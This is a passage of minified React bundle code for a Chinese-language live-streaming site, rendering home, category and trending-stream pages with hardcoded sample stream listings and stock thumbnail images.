hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"w-full h-48 bg-gradient-to-br from-purple-600/20 to-pink-600/20 relative overflow-hidden",children:n.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                              <div class="w-full h-full bg-gradient-to-br from-purple-600/30 to-pink-600/30 flex items-center justify-center">
                                <div class="text-white text-4xl">${a.category==="音乐"?"🎵":a.category==="游戏"?"🎮":a.category==="美食"?"🍜":a.category==="聊天"?"💬":a.category==="运动"?"🏃":a.category==="学习"?"📚":a.category==="艺术"?"🎨":"📺"}</div>
                              </div>
                            `)}})}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsxs("div",{className:"absolute top-2 left-2 flex items-center space-x-2",children:[a.isLive&&n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]}),n.jsx("span",{className:"bg-black/70 text-white px-2 py-1 rounded text-xs",children:a.category})]}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:a.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:a.title}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("p",{className:"text-gray-400 text-sm",children:a.streamer}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(el,{className:"w-4 h-4 text-yellow-400"})]})]})]})]})},a.id))})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-blue-900/10 to-purple-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Cd,{className:"w-8 h-8 text-blue-500"}),n.jsx("span",{children:"平台活动"})]}),n.jsx(M,{to:"/events",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看全部活动 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:l.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden border border-gray-700/50 hover:border-blue-500/50 transition-all",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"w-full h-48 bg-gradient-to-br from-blue-600/20 to-purple-600/20 relative overflow-hidden",children:n.jsx("img",{src:a.image,alt:a.title,className:"w-full h-full object-cover",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                            <div class="w-full h-full bg-gradient-to-br from-blue-600/30 to-purple-600/30 flex items-center justify-center">
                              <div class="text-white text-6xl">🎉</div>
                            </div>
                          `)}})}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsxs("div",{className:"absolute bottom-4 left-4 right-4",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:a.title}),n.jsx("p",{className:"text-gray-300 text-sm",children:a.description})]})]}),n.jsxs("div",{className:"p-6",children:[n.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-4",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-blue-400 font-semibold",children:a.reward}),n.jsx("div",{className:"text-gray-400 text-sm",children:"活动奖励"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-green-400 font-semibold",children:a.participants.toLocaleString()}),n.jsx("div",{className:"text-gray-400 text-sm",children:"参与人数"})]})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400 text-sm",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsxs("span",{children:["截止：",a.endTime]})]}),n.jsx("button",{className:"bg-gradient-to-r from-blue-500 to-purple-500 text-white px-4 py-2 rounded-lg text-sm hover:from-blue-600 hover:to-purple-600 transition-all",children:"立即参与"})]})]})]},a.id))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsxs("h2",{className:"text-2xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Rh,{className:"w-6 h-6 text-purple-500"}),n.jsx("span",{children:"最新动态"})]}),n.jsx(M,{to:"/news",className:"text-purple-400 hover:text-purple-300 transition-colors text-sm",children:"查看全部 →"})]}),n.jsx("div",{className:"space-y-4",children:i.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-lg p-4 border border-gray-700/50 hover:border-purple-500/50 transition-all cursor-pointer",children:[n.jsxs("div",{className:"flex items-start justify-between mb-2",children:[n.jsx("h3",{className:"text-white font-semibold hover:text-purple-400 transition-colors",children:a.title}),n.jsx("span",{className:"bg-purple-500/20 text-purple-300 px-2 py-1 rounded text-xs whitespace-nowrap ml-2",children:a.category})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:a.summary}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-500 text-xs",children:[n.jsx(qt,{className:"w-3 h-3"}),n.jsx("span",{children:a.time})]})]},a.id))})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"快速入口"}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs(M,{to:"/category/music",className:"flex items-center space-x-3 p-3 bg-purple-500/10 rounded-lg hover:bg-purple-500/20 transition-all",children:[n.jsx(bt,{className:"w-5 h-5 text-purple-400"}),n.jsx("span",{className:"text-white",children:"音乐直播"})]}),n.jsxs(M,{to:"/category/game",className:"flex items-center space-x-3 p-3 bg-blue-500/10 rounded-lg hover:bg-blue-500/20 transition-all",children:[n.jsx(Vt,{className:"w-5 h-5 text-blue-400"}),n.jsx("span",{className:"text-white",children:"游戏直播"})]}),n.jsxs(M,{to:"/category/chat",className:"flex items-center space-x-3 p-3 bg-green-500/10 rounded-lg hover:bg-green-500/20 transition-all",children:[n.jsx($e,{className:"w-5 h-5 text-green-400"}),n.jsx("span",{className:"text-white",children:"聊天互动"})]})]})]}),n.jsxs("div",{className:"bg-gradient-to-br from-yellow-900/20 to-orange-900/20 rounded-xl p-6 border border-yellow-500/30",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[n.jsx(Td,{className:"w-6 h-6 text-yellow-500"}),n.jsx("h3",{className:"text-xl font-bold text-white",children:"平台成就"})]}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"累计用户"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"100万+"})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"直播时长"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"1000万小时"})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"活跃主播"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"2万+"})]})]})]})]})]})})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/10 to-pink-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"快速访问"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[n.jsx(M,{to:"/category/music",className:"bg-gradient-to-br from-purple-600/20 to-pink-600/20 backdrop-blur-sm border border-purple-500/30 rounded-xl p-6 hover:from-purple-600/30 hover:to-pink-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(bt,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"音乐直播"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"深夜音乐节，电子音乐专场"})]})]})}),n.jsx(M,{to:"/category/game",className:"bg-gradient-to-br from-blue-600/20 to-cyan-600/20 backdrop-blur-sm border border-blue-500/30 rounded-xl p-6 hover:from-blue-600/30 hover:to-cyan-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-lg flex items-center justify-center",children:n.jsx(Vt,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"游戏直播"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"热门游戏，高端局对战"})]})]})}),n.jsx(M,{to:"/category/chat",className:"bg-gradient-to-br from-green-600/20 to-teal-600/20 backdrop-blur-sm border border-green-500/30 rounded-xl p-6 hover:from-green-600/30 hover:to-teal-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-lg flex items-center justify-center",children:n.jsx(kr,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"聊天互动"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"深夜聊天，情感交流"})]})]})})]})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/20 to-pink-900/20",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-purple-400 mb-2 group-hover:scale-110 transition-transform",children:"100K+"}),n.jsx("div",{className:"text-gray-300",children:"活跃用户"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-pink-400 mb-2 group-hover:scale-110 transition-transform",children:"2K+"}),n.jsx("div",{className:"text-gray-300",children:"直播间"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-blue-400 mb-2 group-hover:scale-110 transition-transform",children:"24/7"}),n.jsx("div",{className:"text-gray-300",children:"在线服务"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-green-400 mb-2 group-hover:scale-110 transition-transform",children:"99%"}),n.jsx("div",{className:"text-gray-300",children:"用户满意度"})]})]})})}),n.jsx("section",{className:"py-16 px-4",children:n.jsx("div",{className:"max-w-4xl mx-auto text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/30 to-pink-900/30 rounded-2xl p-12 border border-purple-500/30",children:[n.jsx(Lh,{className:"w-16 h-16 text-purple-400 mx-auto mb-6"}),n.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"准备好开始你的直播之旅了吗？"}),n.jsx("p",{className:"text-xl text-gray-300 mb-8",children:"加入我们的平台，与全球观众分享你的才华，开启属于你的精彩直播生涯"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx(M,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"立即注册"}),n.jsx(M,{to:"/about",className:"bg-gray-800 text-white px-8 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all border border-gray-600",children:"了解更多"})]})]})})})]})},Uh=()=>{const{categoryId:e}=Ys(),[t,r]=y.useState("grid"),[s,l]=y.useState("viewers"),i=[{id:1,title:"深夜音乐节 - 电子音乐专场现场直播",streamer:"音乐女神小雨",viewers:15432,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电子音乐","深夜","互动"],duration:"2小时30分钟"},{id:2,title:"深夜游戏时光 - 英雄联盟高端局排位赛",streamer:"游戏大神阿强",viewers:8923,category:"游戏",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","高端局","技巧"],duration:"4小时15分钟"},{id:3,title:"美食制作 - 深夜料理时间特色小食",streamer:"料理达人小美",viewers:6743,category:"美食",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["深夜美食","制作教程","互动"],duration:"1小时45分钟"},{id:4,title:"深夜聊天室 - 心情分享与情感交流",streamer:"温柔姐姐小林",viewers:12453,category:"聊天",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["情感交流","深夜聊天","温暖"],duration:"3小时20分钟"},{id:5,title:"深夜健身房 - 瑜伽冥想放松时光",streamer:"健身教练小李",viewers:4567,category:"运动",thumbnail:"https://images.pexels.com/photos/3823063/pexels-photo-3823063.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["瑜伽","冥想","放松"],duration:"1小时30分钟"},{id:6,title:"深夜学习 - 编程技术分享与答疑",streamer:"技术大牛小王",viewers:7892,category:"学习",thumbnail:"https://images.pexels.com/photos/4164418/pexels-photo-4164418.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["编程","技术分享","答疑"],duration:"2小时10分钟"},{id:7,title:"艺术创作 - 数字绘画技巧分享",streamer:"艺术家小陈",viewers:3421,category:"艺术",thumbnail:"https://images.pexels.com/photos/1183992/pexels-photo-1183992.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["数字绘画","艺术创作","技巧"],duration:"2小时45分钟"},{id:8,title:"深夜电台 - 情感故事与音乐分享",streamer:"电台主持人小晴",viewers:9876,category:"电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电台","情感故事","音乐"],duration:"3小时00分钟"}],a=[{id:"all",name:"全部",count:i.length,icon:mt},{id:"hot",name:"热门",count:456,icon:Z},{id:"music",name:"音乐",count:234,icon:bt},{id:"game",name:"游戏",count:189,icon:Vt},{id:"food",name:"美食",count:156,icon:Sa},{id:"chat",name:"聊天",count:312,icon:kr},{id:"sport",name:"运动",count:89,icon:Ca},{id:"study",name:"学习",count:145,icon:ka},{id:"art",name:"艺术",count:78,icon:Js},{id:"radio",name:"电台",count:123,icon:Cn},{id:"tech",name:"科技",count:67,icon:tl},{id:"travel",name:"旅行",count:45,icon:Ea},{id:"fashion",name:"时尚",count:92,icon:_d},{id:"movie",name:"影视",count:134,icon:Nd}],o=c=>{if(!c)return"全部分类";const m=a.find(g=>g.id===c);return m?m.name:"未知分类"},u=c=>{if(!c)return mt;const m=a.find(g=>g.id===c);return m?m.icon:mt},d=[...i].sort((c,m)=>{switch(s){case"viewers":return m.viewers-c.viewers;case"title":return c.title.localeCompare(m.title);case"streamer":return c.streamer.localeCompare(m.streamer);default:return 0}}),f=u(e);return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(f,{className:"w-6 h-6 text-white"})}),n.jsxs("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:[o(e)," 分类"]})]}),n.jsxs("p",{className:"text-gray-400 text-lg",children:["共 ",i.length," 个直播间正在直播"]})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:a.map(c=>{const m=c.icon;return n.jsxs(M,{to:`/category/${c.id}`,className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${e===c.id||!e&&c.id==="all"?"bg-gradient-to-r from-purple-500 to-pink-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx(m,{className:"w-4 h-4"}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id)})})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded ${t==="grid"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded ${t==="list"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:s,onChange:c=>l(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-purple-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"title",children:"按标题"}),n.jsx("option",{value:"streamer",children:"按主播"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm",children:[i.filter(c=>c.isLive).length," 个直播间正在直播"]})]}),n.jsx("div",{className:t==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:d.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:t==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2 flex items-center space-x-2",children:c.isLive&&n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.map(m=>n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),c.isLive&&n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("span",{children:c.duration})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-purple-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"加载更多直播间"})})]})})},Bh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),l=[{id:1,title:"【王者荣耀】巅峰赛冲国服第一！深夜上分局",streamer:"电竞之王小明",viewers:89432,category:"游戏",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["王者荣耀","巅峰赛","国服第一","上分"],duration:"5小时30分钟",isHot:!0,rank:1,growth:"+15.2%"},{id:2,title:"【深夜音乐节】全球顶级DJ现场 - 电音狂欢夜",streamer:"DJ女王小雨",viewers:76543,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电音","DJ","现场","狂欢"],duration:"4小时15分钟",isHot:!0,rank:2,growth:"+12.8%"},{id:3,title:"【深夜聊天】心理咨询师在线 - 情感治愈时光",streamer:"心理导师小林",viewers:65432,category:"聊天",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["心理咨询","情感治愈","深夜聊天"],duration:"6小时00分钟",isHot:!0,rank:3,growth:"+18.5%"},{id:4,title:"【英雄联盟】职业选手Rank局教学 - 上单技巧分享",streamer:"职业选手阿强",viewers:54321,category:"游戏",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","职业选手","教学","上单"],duration:"3小时45分钟",isHot:!0,rank:4,growth:"+9.3%"},{id:5,title:"【深夜美食】米其林大厨教你做法式料理",streamer:"米其林大厨小美",viewers:43210,category:"美食",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["米其林","法式料理","大厨","教学"],duration:"2小时30分钟",isHot:!0,rank:5,growth:"+22.1%"},{id:6,title:"【原神】新版本首发体验 - 全角色抽卡直播",streamer:"原神大佬小王",viewers:38765,category:"游戏",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["原神","新版本","抽卡","首发"],duration:"4小时20分钟",isHot:!0,rank:6,growth:"+14.7%"},{id:7,title:"【深夜电台】都市情感故事 - 听众来电分享",streamer:"电台主持小晴",viewers:32109,category:"电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电台","情感故事","来电","分享"],duration:"7小时10分钟",isHot:!0,rank:7,growth:"+11.2%"},{id:8,title:"【健身直播】深夜瑜伽冥想 - 放松身心时光",streamer:"瑜伽导师小李",viewers:28543,category:"运动",thumbnail:"https://images.pexels.com/photos/3823063/pexels-photo-3823063.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["瑜伽","冥想","放松","深夜"],duration:"2小时15分钟",isHot:!0,rank:8,growth:"+16.8%"}],i=[{name:"王者荣耀新赛季",count:"15.2万讨论",trend:"up"},{name:"深夜音乐节",count:"12.8万讨论",trend:"up"},{name:"情感治愈",count:"9.6万讨论",trend:"up"},{name:"职业电竞",count:"8.4万讨论",trend:"up"},{name:"美食教学",count:"7.2万讨论",trend:"up"}],a=[...l].sort((o,u)=>{switch(r){case"viewers":return u.viewers-o.viewers;case"growth":return parseFloat(u.growth.replace("%",""))-parseFloat(o.growth.replace("%",""));case"duration":return u.duration.localeCompare(o.duration);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-orange-500 to-red-500 rounded-lg flex items-center justify-center",children:n.jsx(Sd,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"热门直播"}),n.jsx("div",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold animate-pulse",children:"实时更新"})]}),n.jsxs("p",{className:"text-gray-400 text-lg",children:["当前最受欢迎的 ",l.length," 个直播间，观看人数持续上升"]})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx($t,{className:"w-6 h-6 text-orange-500"}),n.jsx("span",{children:"热门话题"})]}),n.jsx("div",{className:"flex flex-wrap gap-3",children:i.map((o,u)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg px-4 py-2 flex items-center space-x-2",children:[n.jsxs("span",{className:"text-orange-400 font-bold",children:["#",u+1]}),n.jsx("span",{className:"text-white font-medium",children:o.name}),n.jsx("span",{className:"text-gray-400 text-sm",children:o.count}),n.jsx($t,{className:"w-4 h-4 text-green-400"})]},o.name))})]}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-orange-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-orange-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:o=>s(o.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-orange-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"growth",children:"按增长率"}),n.jsx("option",{value:"duration",children:"按直播时长"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(wd,{className:"w-4 h-4 text-orange-500"}),n.jsx("span",{children:"实时热度排行榜"})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:a.map(o=>n.jsx(M,{to:`/player/${o.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-orange-500/50 relative",children:[n.jsx("div",{className:"absolute top-2 left-2 z-10",children:n.jsxs("div",{className:"bg-gradient-to-r from-orange-500 to-red-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:[n.jsx(bd,{className:"w-3 h-3"}),n.jsxs("span",{children:["#",o.rank]})]})}),n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full 